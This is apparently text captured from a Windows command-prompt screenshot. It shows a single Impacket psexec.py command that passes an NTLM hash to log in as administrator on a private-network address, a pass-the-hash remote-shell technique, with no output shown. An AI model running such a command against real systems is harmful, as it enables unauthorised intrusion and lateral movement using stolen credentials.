 选择C:\Windows\System32\cmd.exe
61%
87.5K/s
5.1K/s
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\Myproject\impacket-master\examples>D:\Myproject\venv\Scripts\python.exe psexec.py -hashes :518b98ad4178a53695dc997aa0
2d455c ./administrator@192.168.3.32